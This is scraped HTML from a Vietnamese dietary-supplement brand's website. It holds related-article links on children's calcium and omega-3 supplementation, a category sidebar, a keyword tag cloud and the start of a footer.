								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="2d1a43ae06f5b5c226b39cda51d47eec" class="section homebooking" id="section_736238848">
		<div class="section-bg fill" >
			<img width="1920" height="540" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20540'%3E%3C/svg%3E" class="bg attachment-original size-original" alt="" decoding="async" data-lazy-src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" /><noscript><img width="1920" height="540" src="https://doppelherz.vn/wp-content/uploads/99423a9f665fde01874e.jpg" class="bg attachment-original size-original" alt="" decoding="async" /></noscript>						<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1350818665" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1350818665 {
  padding-top: 60px;
}
</style>
	</div>
	

<div class="row align-middle align-center"  id="row-1058927838">


	<div id="col-1433740575" class="col medium-5 small-12 large-5"  >
				<div class="col-inner dark"  >
			
			

<p><a href="tel:18001770"></p>
<div class="homephone">
                        <i class="fa fa-phone"></i></p>
<div class="phone">
                            <span class="phonenumber">1800.1770</span><br />
                            <span class="content">Chúng tôi luôn sẵn sàng hỗ trợ bạn!</span>
                        </div>
</p>
</div>
<p>                    </a></p>

		</div>
					</div>

	

	<div id="col-1924769138" class="col medium-7 small-12 large-7"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

